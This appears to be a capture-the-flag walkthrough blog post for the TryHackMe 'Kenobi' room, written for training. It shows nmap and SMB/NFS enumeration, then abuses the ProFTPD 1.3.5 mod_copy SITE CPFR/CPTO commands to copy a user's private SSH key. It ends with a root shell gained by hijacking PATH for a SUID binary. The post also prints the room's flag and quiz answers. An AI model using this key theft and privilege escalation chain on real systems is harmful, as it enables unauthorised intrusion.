Kenobi
Hello every one. Today we’ll solve an easy room on Try Hack Me. I’ll be guiding you through each task given in the room. lettuce begin.
Task 1 : Deploy the vulnerable machine
Just click on Start Machine button presented in this task. This shall get your server running. You’ll get the ip address in a minute. Then connect to Try Hack Me vpn and try to ping the ip address to check if you can successfull access the server.
Now let’s explore the open ports and services underlying using Nmap. nmap -sV <ip address>
┌──(cyb3ritic㉿kali)-[~]
└─$ nmap -sV 10.10.107.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-30 12:13 IST
Nmap scan report for 10.10.107.130
Host is up (0.19s latency).
Not shown: 993 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         ProFTPD 1.3.5
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http        Apache httpd 2.4.18 ((Ubuntu))
111/tcp  open  rpcbind     2-4 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
2049/tcp open  nfs         2-4 (RPC #100003)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.51 seconds
Q1. Scan the machine with nmap, how many ports are open? Ans: 7
Task 2 : Enumerating Samba for shares
 Samba is the standard Windows interoperability suite of programs for Linux and Unix. It allows end users to access and use files, printers and other commonly shared resources on a companies intranet or internet. Its often referred to as a network file system.
Samba is based on the common client/server protocol of Server Message Block (SMB). SMB is developed only for Windows, without Samba, other computer platforms would be isolated from Windows machines, even if they were part of the same network.
Using nmap we can enumerate a machine for SMB shares.
Nmap has the ability to run to automate a wide variety of networking tasks. There is a script to enumerate shares!
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.107.130
SMB has two ports, 445 and 139.
We can also enumerate the shares using smbclient -L <ip address>. and just hit enter when asked for password.
┌──(cyb3ritic㉿kali)-[~]
└─$ smbclient -L 10.10.107.130
Password for [WORKGROUP\cyb3ritic]:

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        anonymous       Disk
        IPC$            IPC       IPC Service (kenobi server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.

        Server               Comment
        ---------            -------

        Workgroup            Master
        ---------            -------
        WORKGROUP            KENOBI
The share anonymous looks sus. Let’s get into it.
┌──(cyb3ritic㉿kali)-[~]
└─$ smbclient \\\\10.10.107.130\\anonymous
Password for [WORKGROUP\cyb3ritic]:
Try "help" to get a list of possible commands.
smb: \> list
0:      server=10.10.107.130, share=anonymous
smb: \> ls
  .                                   D        0  Wed Sep  4 16:19:09 2019
  ..                                  D        0  Wed Sep  4 16:26:07 2019
  log.txt                             N    12237  Wed Sep  4 16:19:09 2019

                9204224 blocks of size 1024. 6877116 blocks available
smb: \> get log.txt
getting file \log.txt of size 12237 as log.txt (16.4 KiloBytes/sec) (average 16.4 KiloBytes/sec)
smb: \>
lscommand listed all the files present in the anonymous share`- found
log.txt, which i felt may have some info. so I downloaded it usinggetcommand. - It seems to be a long file instead of log file 😬
┌──(cyb3ritic㉿kali)-[~]
└─$ cat log.txt
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
|                 |
|           ..    |
|        . o. .   |
|       ..=o +.   |
|      . So.o++o. |
|  o ...+oo.Bo*o  |
| o o ..o.o+.@oo  |
|  . . . E .O+= . |
|     . .   oBo.  |
+----[SHA256]-----+

# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use.  It establishes a single server
# and a single anonymous login.  It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.

ServerName                      "ProFTPD Default Installation"
ServerType                      standalone
DefaultServer                   on

# Port 21 is the standard FTP port.
Port                            21

# Don't use IPv6 support by default.
UseIPv6                         off

# Umask 022 is a good standard umask to prevent new dirs and files
# from being group and world writable.
Umask                           022

# To prevent DoS attacks, set the maximum number of child processes
# to 30.  If you need to allow more than 30 concurrent connections
# at once, simply increase this value.  Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd).
MaxInstances                    30

# Set the user and group under which the server will run.
User                            kenobi
Group                           kenobi

# To cause every FTP user to be "jailed" (chrooted) into their home
# directory, uncomment this line.
#DefaultRoot ~

# Normally, we want files to be overwriteable.
AllowOverwrite          on

# Bar use of SITE CHMOD by default
<Limit SITE_CHMOD>
  DenyAll
</Limit>

# A basic anonymous configuration, no upload directories.  If you do not
# want anonymous users, simply delete this entire <Anonymous> section.
<Anonymous ~ftp>
  User                          ftp
  Group                         ftp

  # We want clients to be able to login with "anonymous" as well as "ftp"
  UserAlias                     anonymous ftp

  # Limit the maximum number of anonymous logins
  MaxClients                    10

  # We want 'welcome.msg' displayed at login, and '.message' displayed
  # in each newly chdired directory.
  DisplayLogin                  welcome.msg
  DisplayChdir                  .message

  # Limit WRITE everywhere in the anonymous chroot
  <Limit WRITE>
    DenyAll
  </Limit>
</Anonymous>
#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
#  - When such options are commented with ";", the proposed setting
#    differs from the default Samba behaviour
#  - When commented with "#", the proposed setting is the default
#    behaviour of Samba but the option is considered important
#    enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors.

#======================= Global Settings =======================

[global]

## Browsing/Identification ###

# Change this to the workgroup/NT-domain name your Samba server will part of
   workgroup = WORKGROUP

# server string is the equivalent of the NT Description field
        server string = %h server (Samba, Ubuntu)

# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
#   wins support = no

# WINS Server - Tells the NMBD components of Samba to be a WINS Client
# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
;   wins server = w.x.y.z

# This will prevent nmbd to search for NetBIOS names through DNS.
   dns proxy = no

#### Networking ####

# The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
;   interfaces = 127.0.0.0/8 eth0

# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself.  However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
;   bind interfaces only = yes


#### Debugging/Accounting ####

# This tells Samba to use a separate log file for each machine
# that connects
   log file = /var/log/samba/log.%m

# Cap the size of the individual log files (in KiB).
   max log size = 1000

# If you want Samba to only log through syslog then set the following
# parameter to 'yes'.
#   syslog only = no

# We want Samba to log a minimum amount of information to syslog. Everything
# should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
# through syslog you should set the following parameter to something higher.
   syslog = 0

# Do something sensible when Samba crashes: mail the admin a backtrace
   panic action = /usr/share/samba/panic-action %d


####### Authentication #######

# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
   server role = standalone server

# If you are using encrypted passwords, Samba will need to know what
# password database type you are using.
   passdb backend = tdbsam

   obey pam restrictions = yes

# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.
   unix password sync = yes

# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).
   passwd program = /usr/bin/passwd %u
   passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .

# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.
   pam password change = yes

# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connections
   map to guest = bad user

########## Domains ###########

#
# The following settings only takes effect if 'server role = primary
# classic domain controller', 'server role = backup domain controller'
# or 'domain logons' is set
#

# It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
;   logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
#   logon path = \\%N\%U\profile

# The following setting only takes effect if 'domain logons' is set
# It specifies the location of a user's home directory (from the client
# point of view)
;   logon drive = H:
#   logon home = \\%N\%U

# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
;   logon script = logon.cmd

# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe.  The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u

# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script  = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u

# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g

############ Misc ############

# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
;   include = /home/samba/etc/smb.conf.%m

# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
;   idmap uid = 10000-20000
;   idmap gid = 10000-20000
;   template shell = /bin/bash

# Setup usershare options to enable non-root users to share folders
# with the net usershare command.

# Maximum number of usershare. 0 (default) means that usershare is disabled.
;   usershare max shares = 100

# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
   usershare allow guests = yes

#======================= Share Definitions =======================

# Un-comment the following (and tweak the other settings below to suit)
# to enable the default home directory shares. This will share each
# user's home directory as \\server\username
;[homes]
;   comment = Home Directories
;   browseable = no

# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
;   read only = yes

# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
;   create mask = 0700

# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
;   directory mask = 0700

# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# Un-comment the following parameter to make sure that only "username"
# can connect to \\server\username
# This might need tweaking when using external authentication schemes
;   valid users = %S

# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
;   comment = Network Logon Service
;   path = /home/samba/netlogon
;   guest ok = yes
;   read only = yes

# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
;   comment = Users profiles
;   path = /home/samba/profiles
;   guest ok = no
;   browseable = no
;   create mask = 0600
;   directory mask = 0700

[printers]
   comment = All Printers
   browseable = no
   path = /var/spool/samba
   printable = yes
   guest ok = no
   read only = yes
   create mask = 0700

# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]
   comment = Printer Drivers
   path = /var/lib/samba/printers
   browseable = yes
   read only = yes
   guest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
;   write list = root, @lpadmin
[anonymous]
   path = /home/kenobi/share
   browseable = yes
   read only = yes
   guest ok = yes
- but from first few lines, we can recoginze that it is related to ssh.
- A key is generated and stored in .ssh folder of kenobi.
- Also we have some information about ftp running on 21.
So what can we do?? To get into the system, we need that ssh id.
Q1. Using the nmap command above, how many shares have been found?
        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        anonymous       Disk
        IPC$            IPC       IPC Service (kenobi server (Samba, Ubuntu))
Ans: 3
Q2. Once you’re connected, list the files on the share. What is the file can you see?
smb: \> ls
  .                                   D        0  Wed Sep  4 16:19:09 2019
  ..                                  D        0  Wed Sep  4 16:26:07 2019
  log.txt                             N    12237  Wed Sep  4 16:19:09 2019
Ans: log.txt
Q4. What port is FTP running on?
Ans: 21
Your earlier nmap port scan will have shown port 111 running the service rpcbind. This is just a server that converts remote procedure call (RPC) program number into universal addresses. When an RPC service is started, it tells rpcbind the address at which it is listening and the RPC program number its prepared to serve.
In our case, port 111 is access to a network file system. Lets use nmap to enumerate this.
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.107.130
Q5. What mount can we see?
┌──(cyb3ritic㉿kali)-[~]
└─$ nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.107.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-30 12:45 IST
Nmap scan report for 10.10.107.130
Host is up (0.17s latency).

PORT    STATE SERVICE
111/tcp open  rpcbind
| nfs-showmount:
|_  /var *
| nfs-ls: Volume /var
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID  GID  SIZE  TIME                 FILENAME
| rwxr-xr-x   0    0    4096  2019-09-04T08:53:24  .
| rwxr-xr-x   0    0    4096  2019-09-04T12:27:33  ..
| rwxr-xr-x   0    0    4096  2019-09-04T12:09:49  backups
| rwxr-xr-x   0    0    4096  2019-09-04T10:37:44  cache
| rwxrwxrwx   0    0    4096  2019-09-04T08:43:56  crash
| rwxrwsr-x   0    50   4096  2016-04-12T20:14:23  local
| rwxrwxrwx   0    0    9     2019-09-04T08:41:33  lock
| rwxrwxr-x   0    108  4096  2019-09-04T10:37:44  log
| rwxr-xr-x   0    0    4096  2019-01-29T23:27:41  snap
| rwxr-xr-x   0    0    4096  2019-09-04T08:53:24  www
|_
| nfs-statfs:
|   Filesystem  1K-blocks  Used       Available  Use%  Maxfilesize  Maxlink
|_  /var        9204224.0  1836520.0  6877108.0  22%   16.0T        32000

Nmap done: 1 IP address (1 host up) scanned in 5.20 seconds
Ans: /var
TASK 3 : Gain initial access with ProFtpd
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
Q1. What is the version?
┌──(cyb3ritic㉿kali)-[~]
└─$ nc 10.10.107.130 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.107.130]
Ans: 1.3.5
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
Q2. How many exploits are there for the ProFTPd running?
┌──(cyb3ritic㉿kali)-[~]
└─$ searchsploit proftpd 1.3.5
------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                        |  Path
------------------------------------------------------------------------------------------------------ ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)                                             | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution                                                   | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)                                               | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy                                                                             | linux/remote/36742.txt
------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Ans: 4
You should have found an exploit from ProFtpd’s mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.
┌──(cyb3ritic㉿kali)-[~]
└─$ nc 10.10.107.130 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.107.130]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/ssh_id
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we’ve now moved Kenobi’s private key to the /var/tmp directory.
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFSmount 10.10.107.130:/var /mnt/kenobiNFSls -la /mnt/kenobiNFS
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi’s account.
┌──(cyb3ritic㉿kali)-[/mnt/kenobiNFS/tmp]
└─$ cp /mnt/kenobiNFS/tmp/ssh_id ~/Downloads

┌──(cyb3ritic㉿kali)-[/mnt/kenobiNFS/tmp]
└─$ cd ~/Downloads

┌──(cyb3ritic㉿kali)-[~/Downloads]
└─$ chmod 600 ssh_id

┌──(cyb3ritic㉿kali)-[~/Downloads]

└─$ ssh -i ssh_id kenobi@10.10.107.130
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kenobi@kenobi:~$ id
uid=1000(kenobi) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
Q4. What is Kenobi’s user flag (/home/kenobi/user.txt)?  Ans:
Ans: d0b0f3f53b6caa532a83915e19224899
Task 4 : Privilege Escalation with path variable manipulation


Lets first understand what what SUID, SGID and Sticky Bits are.
| Permission | On Files | On Directories |
|---|---|---|
| SUID Bit | User executes the file with permissions of the file owner | - |
| SGID Bit | User executes the file with the permission of the group owner. | File created in directory gets the same group owner. |
| Sticky Bit | No meaning | Users are prevented from deleting files from other users. |
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.

To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null

Q1. What file looks particularly out of the ordinary?
The file /usr/bin/menu looks weird because it is not native to linux system. It must be created by someone.
Ans: /usr/bin/menu
Q2. Run the binary, how many options appear?
kenobi@kenobi:~$ menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :
Ans: 3

Strings is a command on Linux that looks for human readable strings on a binary. 
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
let’s the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This means that when the /usr/bin/menu binary is run, its using our path variable to find the “curl” binary.. Which is actually a version of /usr/sh, as well as this file being run as root it will run our shell as root!
kenobi@kenobi:~$ echo /bin/sh > /tmp/curl
kenobi@kenobi:~$ chmod 777 /tmp/curl
kenobi@kenobi:~$ export PATH=/tmp:$PATH
kenobi@kenobi:~$ menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
#
So we are root. Now we can simply grab the root flag by traversing to root directory. 
We have successfully solved this room and answered all the questions. Hope you all enjoyed it. Stay tuned. :-)


